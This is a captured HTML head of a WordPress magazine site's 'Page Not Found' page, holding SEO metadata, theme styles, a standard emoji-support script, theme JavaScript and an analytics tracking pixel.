

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/errors/offer-expired/
body_size: 24585
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Page Not Found - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/errors/offer-expired/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Page Not Found - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/errors/offer-expired/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:modified_time" content="2019-06-24T01:36:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.backwoodshome.com/errors/offer-expired/","url":"https://www.backwoodshome.com/errors/offer-expired/","name":"Page Not Found - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"datePublished":"2016-02-16T21:59:23+00:00","dateModified":"2019-06-24T01:36:35+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/errors/offer-expired/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/errors/offer-expired/"]}]},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/errors/offer-expired/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Errors","item":"https://www.backwoodshome.com/errors/"},{"@type":"ListItem","position":3,"name":"Page Not Found"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/pages/84222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=84222' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ferrors%2Foffer-expired%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ferrors%2Foffer-expired%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bd5adcae59";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
